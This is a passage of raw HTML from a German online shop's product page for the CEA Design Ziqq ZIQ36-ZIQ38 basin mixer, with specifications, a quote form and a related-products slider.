            <strong class="type">SKU</strong>
        <div class="value" >ZIQ36-ZIQ38</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" ><strong>Technische Daten</strong>
<br></br>
<ul>
<li> Höhe: 11,5-15,5 cm </li>
<li> Tiefe: 4,5 cm </li>
<li> Länge: 11-16 cm </li>

<li> Installation: Halterung </li>
<li> Material: Stahl </li>



<li> Einzelloch </li> 


<li> Form: Runde </li>






</ul></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="ZIQ36-ZIQ38"
          data-amtheme-js="form"
          action="https://gibelishop.de/checkout/cart/add/uenc/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~/product/2780/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
        >
        <input type="hidden" name="product" value="2780" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2780" />

        <input name="form_key" type="hidden" value="226K5xnFuPXIgvxx" />        
                            
                    
        


<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt -square" data-role="swatch-options"></div>




    </div>
</div>



        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Menge                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Menge"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:1000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-2780-6235" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="2780"></div><a data-product-id="2780" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a></div>
                            <div class="product-options-bottom">
    
<button type="submit"
        title="Zum Angebot hinzufügen"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Zum Angebot hinzufügen</span>
</button>


</div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=GF1GIOF],#html-body [data-pb-style=N4AFVOA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=N4AFVOA]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=GF1GIOF]{align-self:stretch}#html-body [data-pb-style=X0MWUC3]{display:flex;width:100%}#html-body [data-pb-style=NWCFNT7]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=NQJNWC1],#html-body [data-pb-style=NWCFNT7],#html-body [data-pb-style=SJBX4QX]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NQJNWC1]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=SJBX4QX]{align-self:stretch}#html-body [data-pb-style=L367OHD]{display:flex;width:100%}#html-body [data-pb-style=I9IXQ7Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=S27LI6X]{display:flex;flex-direction:column}#html-body [data-pb-style=R133Q38]{display:inline-block}#html-body [data-pb-style=VFRDFG3]{text-align:center}#html-body [data-pb-style=PLT9D0G],#html-body [data-pb-style=QF2GIRO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PLT9D0G]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px}#html-body [data-pb-style=QF2GIRO]{align-self:stretch}#html-body [data-pb-style=YPQ7DR6]{display:flex;width:100%}#html-body [data-pb-style=AB92962],#html-body [data-pb-style=MXWPHFT],#html-body [data-pb-style=VRQ7QF6],#html-body [data-pb-style=X8R4VF0]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:solid;border-color:#878787;border-width:1px;border-radius:4px;width:calc(25% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="N4AFVOA"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="GF1GIOF"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="X0MWUC3"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NWCFNT7"><div data-content-type="text" data-appearance="default" data-element="main"><p id="GR0EHO0">Kontaktieren Sie uns f&uuml;r Informationen oder Beratung, unser Team steht Ihnen jederzeit zur Verf&uuml;gung</p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div class="wa" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="NQJNWC1"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SJBX4QX"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="L367OHD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I9IXQ7Q"><div data-content-type="buttons" data-appearance="stacked" data-same-width="true" data-element="main" data-pb-style="S27LI6X" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R133Q38"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393773285154&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="VFRDFG3"><span data-element="link_text">WhatsAPP-Unterst&uuml;tzung</span></a></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PLT9D0G"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QF2GIRO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="YPQ7DR6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AB92962"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Sichere Zahlungen</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/verified-protection.webp">
        <img id="O3X27SQ" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/verified-protection.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MXWPHFT"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Made in Italy</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/italy.webp">
        <img id="IERWV3G" style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/italy.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X8R4VF0"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Original-Produkte</span></p>
<p style="text-align: center;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/quality.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/quality.png" alt="" width="40" height="40" loading="lazy" ></picture>
</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VRQ7QF6"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Versicherter Versand</span></p>
<p style="text-align: center;"><span style="font-size: 12px;">
<picture>
            <source type="image/webp" srcset="https://gibelishop.de/media/wysiwyg/package.webp">
        <img style="width: 40px; height: 40px;" src="https://gibelishop.com/media/wysiwyg/package.png" alt="" width="40" height="40" loading="lazy" ></picture>
</span></p></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="226K5xnFuPXIgvxx" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-description"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-description-title"
                       tabindex="-1"
                       aria-label="label-description-title"
                       data-amtheme-js="description-tab-trigger"
                       data-toggle="trigger"
                       href="#description">
                        Details                    </a>
                </div>
                <div class="data item content"
                     id="description"
                     data-amtheme-js="description"
                     aria-labelledby="tab-label-description-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" >Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38 , von Mario Tassarolo - Daniela Lorato entworfen, für jede Badezimmerumgebung geeignet. Der Artikel misst 11,5-15,5 cm in Höhe, 4,5 cm in Tiefe, 11-16 cm in Länge. <br><br>Der Mischer in Runde Form  wurde aus qualitativ hochwertigem Stahl hergestellt. <br>
Progressiver Mischer mit verstellbarem Auslauf<br><br>
Das Unternehmen CEA Design ist zukunftsweisend und bringt weiterhin Innovationen in die Branche mit minimalistischen Interpretationen nicht nur von Armaturen, sondern auch von einigen Badaccessoires wie Hydrobürsten und seit einigen Jahren auch von der Neuinterpretation von Waschbecken und Toiletten. Das Unternehmen CEA hat etwas Besonderes und seine Produkte zeichnen sich nicht nur durch ihre Schönheit aus, sondern auch durch die Aufmerksamkeit für eine einfache Installation und die Präzision, mit der sie entworfen wurden</div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     id="tab-label-additional"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-additional-title"
                       tabindex="-1"
                       aria-label="label-additional-title"
                       data-amtheme-js="additional-tab-trigger"
                       data-toggle="trigger"
                       href="#additional">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     id="additional"
                     data-amtheme-js="additional"
                     aria-labelledby="tab-label-additional-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Weitere Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Cea Design</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kollektion</th>
                    <td class="col data" data-th="Kollektion">CEA Design Ziqq</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Designer</th>
                    <td class="col data" data-th="Designer">Mario Tassarolo - Daniela Lorato</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Form</th>
                    <td class="col data" data-th="Form">Runde</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferung</th>
                    <td class="col data" data-th="Lieferung">5-6 Arbeitswochen</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Material</th>
                    <td class="col data" data-th="Material">Stahl</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lochtyp</th>
                    <td class="col data" data-th="Lochtyp">Einzelloch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Scheda tecnica</th>
                    <td class="col data" data-th="Scheda&#x20;tecnica"><p><span style="text-decoration: underline;"><a href="https://www.ceadesign.it/media/ZIQ/ZIQ36/ZIQ36_dim.svg" target="_blank" rel="noopener">ZIQ36 </a></span></p>
<p><a href="https://www.ceadesign.it/media/ZIQ/ZIQ38/ZIQ38_dim.svg" target="_blank" rel="noopener"><span style="text-decoration: underline;">ZIQ38</span></a></p></td>
                </tr>
                        </tbody>
        </table>
    </div></div>                </div>
                                                                    </div>
    </div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Verwandte&#x20;Produkte"
                 aria-level="2">
                Verwandte Produkte            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
                                            "breakpoint": 1280,
                                            "settings": {
                                                "slidesToShow": 4
                                            }
                                        },
                                        {
                                            "breakpoint": 960,
                                            "settings": {
                                                "slidesToShow": 3
                                            }
                                        }
                                    ],
                                                                    "dots": true
                                }
                            }}'
                                                    >
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/schrankkomposition-mit-massgefertigtem-antonio-lupi-bespoke-4-waschbecken.html"
                                   title="Schrankkomposition&#x20;mit&#x20;ma&#xDF;gefertigtem&#x20;Antonio&#x20;Lupi&#x20;BESPOKE_4&#x20;Waschbecken"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/o/top_1.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/t/o/top_1.jpg"
            alt="Composizione Mobile BESPOKE_4 By Antonio Lupi" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Schrankkomposition&#x20;mit&#x20;ma&#xDF;gefertigtem&#x20;Antonio&#x20;Lupi&#x20;BESPOKE_4&#x20;Waschbecken"
                                           href="https://gibelishop.de/schrankkomposition-mit-massgefertigtem-antonio-lupi-bespoke-4-waschbecken.html">
                                            Schrankkomposition mit maßgefertigtem Antonio Lupi BESPOKE_4 Waschbecken                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-33851-6187" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="33851"></div><a data-product-id="33851" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;33851&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;33851&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                        <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/fliesen-30x90-cottopetrus-spettacolo-scp006.html"
                                   title="Fliesen&#x20;30x90&#x20;CottoPetrus&#x20;Spettacolo&#x20;SCP006"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/o/cottopetrus_spettacolo_sipario.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/o/cottopetrus_spettacolo_sipario.jpg"
            alt="CottoPetrus Spettacolo Sipario SCP006 Piastrelle 30x90" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Fliesen&#x20;30x90&#x20;CottoPetrus&#x20;Spettacolo&#x20;SCP006"
                                           href="https://gibelishop.de/fliesen-30x90-cottopetrus-spettacolo-scp006.html">
                                            Fliesen 30x90 CottoPetrus Spettacolo SCP006                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-50652-8546" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="50652"></div><a data-product-id="50652" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;fliesen-30x90-cottopetrus-spettacolo-scp006.html&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50652&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info related-available">
                                <a href="https://gibelishop.de/le-giare-cielo-wand-bidet-lgbsrev.html"
                                   title="Le&#x20;Giare&#x20;Cielo&#x20;Wand-Bidet&#x20;LGBSREV"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/i/cielo-legiare-bidet-reverse.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/c/i/cielo-legiare-bidet-reverse.jpg"
            alt="Cielo-Legiare-LGBSREV-bidet-sospeso" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Le&#x20;Giare&#x20;Cielo&#x20;Wand-Bidet&#x20;LGBSREV"
                                           href="https://gibelishop.de/le-giare-cielo-wand-bidet-lgbsrev.html">
                                            Le Giare Cielo Wand-Bidet LGBSREV                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-3386-8944" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="3386"></div><a data-product-id="3386" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;3386&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;3386&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/gessi-architectural-wellness-61131-deckenduschkopf.html"
                                   title="Gessi&#x20;Architectural&#x20;Wellness&#x20;61131&#x20;Deckenduschkopf"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/6/1/61131.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/6/1/61131.jpg"
            alt="Gessi Architectural Wellness 61131 Soffione Doccia" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Gessi&#x20;Architectural&#x20;Wellness&#x20;61131&#x20;Deckenduschkopf"
                                           href="https://gibelishop.de/gessi-architectural-wellness-61131-deckenduschkopf.html">
                                            Gessi Architectural Wellness 61131 Deckenduschkopf                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-27876-6968" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="27876"></div><a data-product-id="27876" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;27876&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;27876&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://gibelishop.de/wandduschkopf-einbauteil-hotbath-mate-m193.html"
                                   title="Wandduschkopf&#x20;&#x2B;&#x20;Einbauteil&#x20;Hotbath&#x20;Mate&#x20;M193"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/1/m193_2.webp">
        <img class="product-image-photo"
                                        src="https://gibelishop.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/1/m193_2.jpg"
            alt="Wandduschkopf + Einbauteil Hotbath Mate M193" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Wandduschkopf&#x20;&#x2B;&#x20;Einbauteil&#x20;Hotbath&#x20;Mate&#x20;M193"
                                           href="https://gibelishop.de/wandduschkopf-einbauteil-hotbath-mate-m193.html">
                                            Wandduschkopf + Einbauteil Hotbath Mate M193                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-58020-2030" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="58020"></div><a data-product-id="58020" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="background: #eeeeee;
                    border: 1px solid #cccccc;
                    color: #333333;
                    cursor: pointer;
                    display: inline-block;
                    padding: 7px 15px;
                    margin-right: 15px;
                    font-size: 1.4rem;
                    line-height: 1.6rem;
                    margin-bottom: 10px;
                "><span class="amasty-hide-price-text">Call for Price</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
